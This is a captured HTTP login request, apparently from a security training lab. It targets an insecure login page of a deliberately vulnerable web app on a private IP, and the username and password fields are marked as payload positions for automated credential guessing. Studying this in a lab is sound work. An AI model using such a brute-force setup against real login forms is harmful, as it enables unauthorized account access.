 Target: http://192.168.13.35
1 POST /ba_insecure_login_1.php HTTP/1.1
2 Host: 192.168.13.35
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.13.35
10 Connection: close
11 Referer: http://192.168.13.35/ba_insecure_login_1.php
12 Cookie: security_level=0; PHPSESSID=ljs434gulplt0gd9sr0hdvrns0
13 Upgrade-Insecure-Requests: 1
14
15 login=§test-user§&password=§password§&form=submit